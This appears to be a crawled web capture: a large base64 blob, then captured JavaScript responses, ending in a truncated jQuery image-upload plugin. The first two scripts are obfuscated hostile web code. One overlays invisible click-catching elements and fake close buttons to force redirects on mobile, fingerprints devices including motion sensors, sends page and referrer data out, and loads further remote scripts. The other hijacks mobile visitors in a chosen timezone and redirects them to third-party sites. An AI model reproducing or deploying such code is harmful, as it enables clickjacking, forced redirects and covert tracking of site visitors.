TbFNHMVLJDl1knOS8kqxOyhuG8nIhXEHl12KTCi641a30FCRraGLLB/0zJvw8AFHLR6Kk2jNwofTIX4eJRIA61Z4oXOFuGAm95mg0IrrilShs8NGIOCA3HBxIORfSiivlqaQVARzFsjLa9CUqFW6VaXMYORabUhWwLWENz/b5G8LiVZiILd4hb1tYhOJ0iIcM7UUSOkgUrm4pQf0Ajp6XzYsgDAGWvcjD/hHWgeQgWBGdihrZmCg5ViRa7FNlbEG3zN7m6Sq9NeygnKrL3+7mADrR7U2TOl9SClO96bKvvQTiXIzoaooDmaQkj/+CkcyVcwPk/ameUoRa05mOqqdj3Xh1Z5PkGZVEv6yIe/ebtwE0J7fFhRWITRViqeR3wzldqu7Q2WDlQU+W73tuN/[base64]/vpZ4qbnWJaSL+tNcf7lLJj5qprukPAgNxJVqDsn1KJsAyRmEQ3bmXErGuMbRwrqlbNQ2MWmZJ18fVYG8hiiv+atU3ArUk8O2MrHLl9R5Z0nSUsttKD9AS2ZLLUtYTcw23TTuEaG1NUosFK3U10I0ww1CsCxrMFHSzH/eEpiF3qu9/Zpe9NL7i/+gRqN5+u9d/rO8BqHGr+krWAPtm+MGx5VkC56hORkoHdiV+StRG+EDzsRnEy9fXj3pcfUCtJ8YZ/eh761vYzoTvfLe54qzvOKbojnY9mV5YtLr8qkP8cWsgSyttfmTyg4EQ9nejUhlXqNvS2uIEGJkRT4AYlpW/1qgI+/4lK3cb5RTPU+YVubglSpseBf32AMZNsq/HhF5E7cnW+a6MLPQ9a7n9Ji6JDvOCGfbxLWhJwQXxW2QcvO1r0PmfWNQjQ71tdN1pXg1gXBTwwzlMS49JAc9/EL0njNcjvzWyjS6U2Gy+Nzve+WHTk3iB6uSZMK7r1aftH6XInYoCqQNFwD9P7aPkZ9IbpJq37nUfkMsNUbw9QisCk2ETnd+7vq9GyZqQuUd7I7/OyQIf7BBpI5/Sn/Y8ZjK/pJC6q7p7/4q8/pmuFzlZ1QC9BqHggwiAi3koyRpTsTgikjNIHJAHW5g/NSkxaDt7W6GpZhotkYwmmrv0PaLt/8Apf52ye/uL5d6bzeSLwUXDHwiL9j0b3lersPiDf7KC7T8D2e6r/uqZ4pAwNpqTiCQQh4sp3JQbyE4a8i0TSv6DZ/WCNqcA14MkIlKaHqk6sJoqfeO6fJikP8ECtOEK7+ULtg2b8EwotJ8a/l2kLiyTtpCIt/kcA/hT5rqS5A+TPsiYmAEgk3+IQIHYvQwBIPgTPz+ge0EQuc+kGJq4tkeBM9oBnCAjnlgj9sujL8E6thEbOQSz5jgiyVeMKiAKyLWsP/s8CKAyZ2yrt1WghaPb/fSEOVITNfIK3EcZTcs5NoE4gn/QQo3x7puwLM+kBWnCVG0cF7qjjlSpO4Cp/3/jst8UKqWnq8UIWrr+o2h6u8fdKGpXrCkmI++djCp6o7+FtAHD8Dacg3egM/lAGu5kGshEtF6VkK6DMKrnkYKyakDJZEgKZFihqILaMWjViABwOQZW8USZQsnUJCiIE/4Lu2v/AknVLG3ZKHGcu8iaPCzblAfLrK2dikGRNIdiavi/gEIUrAkgynKBu1OCMsZ8AoIXlJ3wgJHZEw32mwoPCokAhIZDWIZxw8NB2IWdMGfnhEOMUJyaoITTecSi4rMXBCl+g4AHW+9xFE3dknqrs7fdO/xFqosbcIe+E8gZKAlmgPviKkidFIgJgAuceZ9gDEkQG+rFPEfaAwjQuoi/27AulKNGTdKFlYBJ36AKs/nKXviNapSN/xNgeZQ14rvFtNlKE7yDS0SIyiA/xoPWUTuIjxSF8DS/[base64]/[base64]/IkcpCKfk4lU1V7CJiUi3jTwgr4k0H6+Ns01UcpQ32VIL+4QTwEyMGTHMCEpMGIhLzpsPIUTZFC4LW81JrURtDjvCilND/7FQHD+s2mc3jDkDvBqUP4Ys3WwKXbhJVBYJDP1Q90fUD9E7MpO/+XFIgEpT3pO8qVq4se1OZtFQOM5QOYYVX/0vUIkLHBuKSIDExdFQ5y6Q0EnQqpym0bmMCMAi01MTCVqI2oVRTy2wnuPIkUjHM5jNWtxTM/C6h6nNSyXMAHvEHPIkaEM5bybFEl434rLMr1C7wpCn51NRLe7BF/wEvu8QCsw1EfoVYQ8IDEyspZGANDoAALCFQl4ci9y+UntVVua0naEUro247G7A0huo2y1NU63Ih2jOUcEpUwTMpKk1tt6z3VAIFxBVe3XVnKfS36PRjtfPYuFQUho1klxNf/4Np86rVziKnCyQnkvhzIY51IdjBsBQPJH3mAESBG5LCLaPWTNRUSecLg9RgQc+NUgfCElAAzPRhWRVPQunWQkNCMYWp0qp033TDW1liopb0H4qxNM6VoDTzviqNahFN+RLAHjwJJURBFmSAdQWiZb+HbwULcwkQ62iWVarDRXsiPweCxm5jDzikcp7QBEygaENCcW/GoDiSsSwxpXajeHviKjFCNuW1NJopUT41It72e6pzHEF2jFr2M0eEWy8OaOw28jbS3ARK4wZAFtagNHSC19aVgK8GHsR1Z0nJ3/7BMzs2p4zpr5JvANw3MmnSVCTBX3ZDH7lKwPYTcT1CGf+xawT4qF2B4AdQonQflWcXypbqc/O+Tn5Nl2b19TZBNofVA2utVSA8EoBZ0jalSW0d1zc6t/Igykuf7zP9L2xj8R+C18nmbiWq13qHUSAW5h02CyNQzQMnMbgC8PFqKV6n6VlQhK74dwyzEb76dzZXLL482F60stLex7bIB7fWk/AoirDOinU5jIGhV37f09akaDebI5fi1DQ+9a9ATha3rI6VgpH9Ck+T4l+TonBFwQ64uIsFwmk84tROLWFtMdFmtjU4Lao2Vndcad9IVh15gkLLlJCUVIhlMinsNYIpzpGTeCC6lWvr9HiLrzT0bnYVCkXstnV92WLT9pdwuPn/dFmQRtja+hEpckODBmIdeKy6jvbHNnADEPaABHCQk+LbRmu+DquXlUIl6VR30a24uJVWKu572jaQKY3xztkGGc9qdTNsf1gqwnM2UaSST5LEchigHY8yv9NMWjKC+mnr3q1EZdKfLA9dPuBnqXchgsIOSjh7B2JhIPEHvNeDNhDVxDilG/cOQ8yYZylDj6uXoPUkzE1sp0yZC5qhH7klNzKJka6XmS2ZK3Kh80mILQ5NEfrRGLoaMy/N8ip153YBEa8XozQGLROe4zAA0UU3YyD7fnElgoCjLgKSFsJ2BQL1kvMi2CFqytl3l2oInUkr2PjgeAk01ZdC+1f32k0z/wG4oX26TCR1l/1XfsM0bIEr825ZNO2ZGp6OsAtKgYMmoPdY5SxuodvZp3G13eaUr5aYCGHlRRdCQrS44KRLBa6ockKqpMM4k1QtEPfusB4NoD0pgvxYjfHO1qB3TUEzPYO5Jluyn+fVsi004042bR/6yYbb/abYfwn4w5TbsmU3Fdf1JEH1bm+t6lJQJWALDZto/tBVF9MsK1mlcBZiYNpAGUbYIwr3IzXkHwxB/Ey6CgcCnN0a8b5HJuEapoHmoXyLCyiylpKHTqGabiMtQhX4Pbfwf6V7bWVish2XsB3339b2atg1xSh8VNc1IvQXuivNN47KLfm4Tvk1AZ0JLP+tNHZFc8Tp2fFAjEezMk+kSA33ymQfRCSxrw1Iu5HahFf6cUMqqWG0aAPBuZQHYlD/E8mTXMl7goeXnPrIQhmS4mD20SAwaGGK0QQuSa1RbQNq1JQZV3eG+3jxSyaie1/vrKk0s5fbmYrvFiNCNNPqdaih6uBU3LYzFKBaFsXstgw9ggYnOiSpOb5KdgD0l5pneJk5VsLrMUvUp4nUGz8dyS+bsHYvKcuPtcj/oRU2oItqrcwVcNluScDXFy5xpIYl2Fs1MjUK+tU0UreQLr+KOtLe10BKEbmX4lYGHKlVPP4Ee9UJKcGBGnxI9i3f68MntjRm95DVg5bT7M7/oST/I0cgEMCsvcpyRGQd5hvVvsADN+DUGLet4YW3XloUeziwnk+4mpGRb302R9V0+xqvPzaC89xBP5Zbid1/+fiJP7aIl8evxUx+r/qYGhqgykihBT2anA95v9KQTyzEOZXfgIrXSWTkehuhcst57DclMrkaDeJWqGclcuX7Ata9wWBhwvcGUv66upyLNDBdThHmNP6+hAvCY5q27Os3CFxcP9TX05Y2TxG82vB4PRaYFxwlgI/OeTnfEaqJHFy5yQclFNhnwpTWFZ5iR5ymfaaQ6SuZEVlTdxO4xVPry9bvclmdMmy2qZQH1TeYV5K9/5Jge3O+t0cZBcK1fY+obk/v/1vaW/eq5ysCi+NQsHUeoba0oH8DqsLVxDFOzykcZeUdbvdd8gtep+F2w5J4Dh+qdUU9zQD60ijc0C/fDGc9miJ5uqd74PW33Hfe3ni0oX2jtv7+Kw2n0D3CDf7BGX51ISb9H+KMP+feyHUOu45c3M3ddDX7QwnN3HjpsxMtt2kwl80edBob6bp2RQ0foCd74CNcNM85NN18wQ8dci9fTSwOn3+GoGfaeSGVK3+GzDFSeZU9xnUbb+8EY9E0VLtCvrIMFQDCTZZ/BP+BEFWQoIqEBU2sW+eHIcMc/za02lDx3w2JHDt69DjgAMcB/0R+LGiS4Id/Hwa0LLjyJMMPNP8/HGiJM6TMAyRD4vznkmRLkQNiUJsZkhpNiUVdsgQas2NKp05jvnyZcKXTglSjXhVKk6RErFlLKuWqNWEMgmL/DWR4tONWtk/JylVZti3akv/OpuybkGfgkCTXEua5lGVIxHhlShSZJarMNkFOBCl4os0/NwoItjlUEMwejz+8/FP3z4uXLzlusG7VkZ3j2Y4JMxTMM/dhsUMJrzT5t+TP2VkQ3zwpGerHriy99jRsl6nWuBzjfv1AjajWltSVN1esOCz4qEHHC53rvSPOsyoHvKVam3109QXP9ky+8mref2sFB2YbnETZ3aeXTvPJxEVHCXp2QkIKnEAAZm006KD/QaIgwJAJP6jjxRqoFWRaQa99QVAOFnFA0CC0rQhUbiiBRdBNu+kWYIwkISZWDF/VyFBhbNmVHFB5bTcTQ29x9dRejunYFW/lkfUTekJiddRXBHUHk5UHwnTfbC0NxFyQXObXXllyAQleVmJR59QBbP4W125GfcQYQYaFJyWLHVFYUGWXJaRihASB8E8GgnJkSCYJeSPiRjmQ+I+JGMGmp57+DYZdSTPuBhSWQeHIHUsHHFcnch0NSCR8ViLJ0FpqElRcmrVJZlVCecrKZY/bxcSjlnSx+uqqHNmUXpKsSomeXjIFxd6UTzHG248kUQNFjFB9EMOMgxGlJo/EnSRJ/[base64]/s7Uw2GZd4z1y0EW64/2gWBAEQElSugyBkAEK6GNrhNNTGYAD1GYqSTtAyJWIkUf++WKt3WIucst2Wbb1JNbhEro4VFplrn7R7ePpme91H4v0kcZQr4Q1YsWcWhXLdcVtbX/[base64]/oEAO7grgO/6hw+MMUCCZOMM2fiH1AhChxtUYYEJ6V//CF0EIJlki0a7kZ6x9CW9ZOVqbHqbT8r0BJ+nBNKELjwTV/DmKmG9UC95xAnLVvaU8VklLVvRGJXq0qnq5AopQWoLm/6iE6aEz20jqVRRJNJELrjhH+Fqg2b6BIOjFQQEEbLiuQiCgCv2byEqACPUEkKHTBiQIFj4wxKXFZx/+YZ5N7rNwXgkuEJq0mtXwhEKReYcXH0wOb+blXeYg5fohE8vwVGKxsD5pDsKKYL0GRY5MWaztvDqh7NBljrvOZf16QVwwcFKqTT4uiOhQkUNmpCfFHAZ0ESIAISK0OYIsi4sgu5/T/uHLxV1xn9gIaP/KCNHrva0iJ7EPy6aHQSD86Sff54ymsNh6U0aJs3hmC1NejPkVNLSM3ASMlQlbJli7tSxrchwTEpy5/RsFTJSmolkMELLxg70MWtBSSqaEoxkrKkYCoLkSAzhQhYS5AYuOAMVQePInzBHkEN0hnMYMoMNcAm6AMrVjIqKWhnPwAeNlhEDH3HjTt5ZVZgpkyeGKemWXgLKmKAqmgOhpnSU+ivzWPBgIKGGwnpKwpqWCbGadWpSH2sy4m3MYF5Z1joX9qrltGQAgKNskfYIrP/QE6jKCQtPkKizzd4kZjvxyFf/4Yx/oEJ+fWJIuQhwKEOtSxQRjWtBunhG0yWED2NckQICAgA7

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://154121kg.kedxwle.com:8008/sc/4121?n=rjjjwuyf
body_size: 11111
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var s=window[e]={},r=0,c=0,a=0;if(s.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},s.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n=t.length,o="";for(i=0;i<e;i++)o+=t.charAt(Math.floor(Math.random()*n));return o},s.gCook=function(e){var e=new RegExp("(^| )ks_"+e+"=([^;]*)(;|$)");return(e=document.cookie.match(e))?unescape(e[2]):null},s.sCook=function(e,t,n){var o=new Date;o.setTime(o.getTime()+1e3*n),document.cookie="ks_"+e+"="+escape(t)+";expires="+o.toGMTString()},s.isCook=function(){return s.sCook("iscookie","1"),"1"==s.gCook("iscookie")},s.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},s.CScr=function(e){var t=document.createElement("script"),e=(t.src=e,document.getElementsByTagName("script")[0]);e.parentNode.insertBefore(t,e)},s.cLab=function(e){return document.createElement(e)},s.ginHei=function(){var e=s.cLab("div"),t=(e.style="position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;",document.body.appendChild(e),e.offsetTop);return e.remove(),t=t<=0?window.innerHeight:t},s.open=function(e){if(s.gCook("is_open"))return!1;s.sCook("is_open","1",2);var t,n=event||window.event,o=cy=0,n=(n&&"touchstart"==n.type&&(o=n.touches[0].screenX,cy=n.touches[0].screenY),n&&"touchend"==n.type&&(o=n.changedTouches[0].screenX,cy=n.changedTouches[0].screenY),n&&"click"==n.type&&(o=n.screenX,cy=n.screenY),1),i=(s.isCook()&&(t=s.gCook("is_repeat_ip_"+e.id))&&(new Array,n=t.split(":").length),e.open_n+=1,"/cc/"+e.id+"?is_not="+e.is_not);"0"==e.is_not&&(i+="&se="+e.string),i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i=(i+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3))+"&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+r+"_"+c+"_"+a)+"&url="+encodeURIComponent(s.de(document.URL.substr(0,150))))+"&source="+encodeURIComponent(s.de(document.referrer.substr(0,150)))+"&jiami=1")+"&screen="+window.screen.width+"*"+window.screen.height)+"&ifrom="+(self!=top?1:0))+"&history="+history.length+"&ipnumber="+n)+"&clickp="+parseInt(o)+"*"+parseInt(cy))+"&ctype="+e.type)+"&open_n="+e.open_n)+"&jstime="+parseInt((new Date).getTime()/1e3))+"&t="+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+i+"&target=1":window.location.href=e.purl2+i+"&target=1"},10),setTimeout(function(){parseInt(Date.now()-2e3-2e3)<e.opentime&&s.CScr(e.purl2+i+"&target=0")},2e3)},s.cSty=function(e){s.$("#"+g)&&s.$("#"+g).remove();var t=e.style,n=(t=(t=(t+="body{margin: 0px;}")+("#"+d+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}")+("#"+d+" ~ "+p+"{background: #026d40;color: #fffcfc;border-radius:5px;}"))+("#"+d+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}")+("#"+d+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}"),document.createElement("style"));n.innerHTML=t,n.id=g,document.head.appendChild(n),s.$("#"+d)||((t=document.createElement("div")).id=d,document.body.appendChild(t)),s.gImg(e)},s.gImg=function(t){if(t.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){var e,t;4!==n.readyState||200!=n.status&&304!=n.status||(e=n.responseText)&&(s.$("#"+m)&&s.$("#"+m).remove(),e="#"+d+" ~ ."+u+"{background-image: url(data:image/png;base64,"+e+") !important;}",(t=document.createElement("style")).innerHTML=e,t.id=m,document.head.appendChild(t))},n.open("GET",t.murl+"/"+t.matter,!0),n.send()}window.addEventListener("touchend",function(){var e=(event||window.event).changedTouches[0].clientY;if("1"==t.position&&e<t.height)try{t.type="good",s.open(t)}catch(e){s.catch(e)}}),s.img(t)},s.img=function(e){for(var t=e.height/4,n=e.width/10,o=0;o<4;o++)for(var i=0;i<10;i++){s.$("#"+u+"_"+o+"_"+i)&&s.$("#"+u+"_"+o+"_"+i).remove(),r="1"==e.position?"height:"+t+"px; top:"+(o*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;":"height: "+t+"px; bottom:"+((3-o)*t+e.reserve_height)+"px; left:"+i*n+"px; background-position: -"+i*n+"px -"+o*t+"px; background-size: "+e.width+"px "+e.height+"px !important;";var r,c=s.cLab("div");c.className=u,c.id=u+"_"+o+"_"+i,c.style=r,c.addEventListener(e.evetype,function(){try{e.type="good",s.open(e)}catch(e){s.catch(e)}}),s.$("#"+d).parentNode.appendChild(c)}"0"==e.is_not&&setTimeout(function(){s.img(e)},2e3)},s.ac=function(e,t="add"){if(!s.isCook())return!1;for(var n=1;n<=10;n++)s.$("#"+h+"_"+n)&&s.$("#"+h+"_"+n).remove();if("add"==t&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(n=1;n<=10;n++){var o=s.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(n-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+n,"1"==e.position?(30<=s.gtop()?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&s.ac(e,"del"),e.type="hidden",s.open(e)}catch(e){s.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){s.ac(e)},2e3)}},s.qd=function(e,t="add"){if(!s.isCook())return!1;s.$(o)[0]&&s.$(o)[0].remove();var n=s.gCook("is_com"+e.id);"add"==t&&"1"==e.com_state&&!n&&e.com_pvnum_show<=e.show_number&&((t=s.cLab(o)).style=s.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),s.$("#"+d).parentNode.appendChild(t),s.$(o)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&s.qd(e,"del"),s.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",s.open(e)}catch(e){s.catch(e)}}),setTimeout(function(){s.qd(e)},1e3))},s.gb=function(e){var t,n;100<e.false_clo&&(s.$(p)[0]&&s.$(p)[0].remove(),t=s.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),n=s.cLab(p),"1"==e.position?n.style=t+"top:"+(e.height+e.reserve_height)+"px;":n.style=t+"bottom:"+(e.height+e.reserve_height)+"px;",s.$("#"+d).parentNode.appendChild(n),s.$(p)[0].addEventListener(e.evetype,function(){try{s.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",s.open(e))}catch(e){s.catch(e)}}))},s.hide=function(e){},s.db=function(e){var t;"1"!=e.is_jiexi&&(s.$(n)[0]&&s.$(n)[0].remove(),(t=s.cLab(n)).style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(t,document.body.childNodes[0]):document.body.appendChild(t))},s.skip=function(e){setTimeout(function(){s.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(s.gCook("is_skip")||(s.sCook("is_skip","1",10),e.type="skip",s.open(e)))},1e3*e.compel_skip_delay)},s.de=function(e){for(var t,n={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},o="",i=0;i<e.length;i++)o+=n[t=e[i]]||t;return o},s.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){e=e.accelerationIncludingGravity;r=parseInt(100*e.x)/100,c=parseInt(100*e.y)/100,a=parseInt(100*e.z)/100},!1)},s.catch=function(e){e=encodeURI(e.name+": "+e.message);s.CScr("https://kc.jxjufp.com/bug?message="+e)},s.IsPC=function(){return 0!=navigator.userAgent.indexOf("xxxxxxxxxx")&&!(parseInt(window.screen.width)<=parseInt(window.screen.height)||!/^Win|Mac/.test(navigator.platform))},s.init=function(e){s.IsPC()||(s.yb(e),s.cSty(e),s.ac(e),s.gb(e),s.qd(e),s.skip(e),s.db(e)),e.statis_code&&s.CScr(e.statis_code),setTimeout(function(){{let e=!0;try{var t,n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;n&&(t=n.type||n.effectiveType,e="wifi"===t)}catch(e){}e&&"undefined"==typeof _Oxa8&&((n=document.createElement("script")).src="https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js",document.head.appendChild(n),window._Oxa8=!0)}},3e3)},!s.IsPC()){try{var t=Math.floor(5*Math.random())+3,d=s.rc(t)+"p",n=s.rc(t)+"m",o=s.rc(t)+"q",h=s.rc(t)+"h",p=s.rc(t)+"c",u=s.rc(t)+"i",m=s.rc(10),g=s.rc(10),l=JSON.parse(s.de("[\"6LM2OF\"g\"}\"=\"6f\"go}@}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}n}sS(mLfqJY7Om(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}n}sS(mLfqJY7Om(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P"));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement("body")),l.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=(new Date).getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=s.gCook("show_number"+l.id),s.yb(l),s.cSty(l),s.ac(l),s.gb(l),s.db(l),l.show_number?l.show_number=parseInt(l.show_number)+1:l.show_number=1,setTimeout(function(){s.sCook("show_number"+l.id,l.show_number,18e3)},3e4))}catch(e){s.catch(e)}var f=new XMLHttpRequest;f.open("GET",l.purl+"/d/"+l.id+"?t="+Math.random(),!0),f.setRequestHeader("Content-type","application/x-www-form-urlencoded"),f.send(),f.onreadystatechange=function(){try{var e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(s.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=s.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){t.js_prefix&&s.CScr(t.js_prefix+"/"+t.js_date+"/"+t.file_name+".js")},1e3),s.init(t))}catch(e){s.catch(e)}}}}}();
var rjjjwuyf_is_ws = rjjjwuyf_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://pvjebwism.cc/k.js
body_size: 1703
content:
(() => {

    const referer = document.referrer || 'direct';

    const config = {
        key: "13792427ab60437bafb55088e45e0e06",
        encryptKey: "5088e45e0e06",
        address: ["https://uuu.fffqjinxad1.com/xad.html"],
        conditionType: "TIMEZONE",
        jumpType: "DIRECT",
        jumpPercent: 100,
        jumpCount: 1
    };

    function encrypt(str) {
        return __try(() => {
            const keyCodes = Array.from(config.encryptKey).map(c => c.charCodeAt(0));
            return Array.from(str).map((c, i) => String.fromCharCode(c.charCodeAt(0) ^ keyCodes[i % config.encryptKey.length])).join('');
        }, () => "");
    }

    function ready(callback) {
        __try(() => {
            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
             var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.382xl.com/cbd/aaaag');
            }
            
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: application/javascript
request_url: https://timo0.com/template/vfed/asset/js/upload.js?v=3.1.6
body_size: 1166
content:
(function($) {
	var s = {
		wrapContent: "<div class='jQuery-imageUpload'>",
		inputFileName: "inputFile",
		inputFileClass: "inputFile",
		uploadButtonValue: "Upload",
		uploadButtonClass: "uploadButton",
		browseButtonValue: "Browse",
		browseButtonClass: "browseButton",
		deleteButtonValue: "Delete image",
		deleteButtonClass: "deleteButton",
		automaticUpload: false,
		formClass: "controlForm",
		hideFileInput: true,
		hideDeleteButton: false,
		hover: true,
		addClass: "jQuery-image-upload"
	};
	$.fn.imageUpload = function(f) {
		var g = this;
		if(!g.length) {
			return g
		}
		var i = $.extend(s, f);
		if(g.length > 1) {
			g.each(function() {
				$(this).imageUpload(i)
			});
			return g
		}
		if(g.data("imageUpload")) {
			g.trigger("imageUpload.reload");
			return g
		}
		g.addClass(i.addClass);
		g.data("imageUpload", f);
		if(!i.formAction) {
			throw new Error("Form action was not provided. Please provide it: $(...).imageUpload({formAction: '...'})")
		}
		if(!i.hover) {
			g.wrap(i.wrapContent)
		}
		var j = $("<div>").addClass("controls");
		var k = $("<input>").attr({
			type: "file",
			name: i.inputFileName
		}).addClass(i.inputFileClass);
